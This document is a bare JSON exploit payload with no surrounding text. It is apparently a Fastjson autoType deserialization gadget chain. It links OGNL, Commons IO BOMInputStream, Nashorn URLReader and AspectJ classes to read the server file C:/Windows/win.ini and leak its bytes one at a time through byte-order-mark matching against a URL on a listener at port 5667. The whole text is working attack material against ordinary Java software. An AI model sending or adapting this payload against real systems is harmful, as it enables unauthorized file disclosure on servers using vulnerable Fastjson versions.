 {"su14": {"@type": "java.lang.Exception","@type": "ognl.OgnlException"},"su15": {"@type": "java.lang.Class","val": {"@type": "com.alibaba.fastjson.JSONObject",{"@type": "java.lang.String""@type": "ognl.OgnlException","_evaluation": ""}},"su16": {"@type": "ognl.Evaluation","node": {"@type": "ognl.ASTMethod","p": {"@type": "ognl.OgnlParser","stream": {"@type": "org.apache.commons.io.input.BOMInputStream","delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream","reader": {"@type": "jdk.nashorn.api.scripting.URLReader","url": {"@type": "java.lang.String" {"@type": "java.util.Locale","val": {"@type": "com.alibaba.fastjson.JSONObject",{"@type": "java.lang.String""@type": "java.util.Locale","language": "http://127.0.0.1:5667/?test","country": {"@type": "java.lang.String" [{"@type": "org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit","fileName": "C:/Windows/win.ini"}]}}},"charsetName": "UTF-8","bufferSize": 1024},"boms": [{"@type": "org.apache.commons.io.ByteOrderMark","charsetName": "UTF-8","bytes": [36]}]}}}},"su17": {"$ref": "$.su16.node.p.stream"},"su18": {"$ref": "$.su17.bOM.bytes"}}